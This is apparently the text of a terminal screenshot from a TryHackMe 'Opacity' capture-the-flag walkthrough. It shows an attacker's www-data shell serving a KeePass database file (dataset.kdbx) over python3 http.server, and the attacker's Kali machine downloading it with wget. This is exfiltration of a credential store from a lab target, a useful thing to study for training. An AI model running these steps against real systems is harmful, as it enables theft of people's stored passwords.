 www-data@opacity:/opt$ ls
dataset.kdbx
www-data@opacity:/opt$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.2.6.181 - - [31/Aug/2023 15:08:41] "GET /dataset.kdbx HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
www-data@opacity:/opt$
ryan@kali: ~/THM/Opacity 125x15
┌──(ryan㉿kali)-[~/THM/Opacity]
└─$ wget http://10.10.182.105:8000/dataset.kdbx
--2023-08-31 10:08:41--  http://10.10.182.105:8000/dataset.kdbx
Connecting to 10.10.182.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1566 (1.5K) [application/octet-stream]
Saving to: ‘dataset.kdbx’
dataset.kdbx                    100%[====================================================>]   1.53K  --.-KB/s    in 0s
2023-08-31 10:08:42 (227 MB/s) - ‘dataset.kdbx’ saved [1566/1566]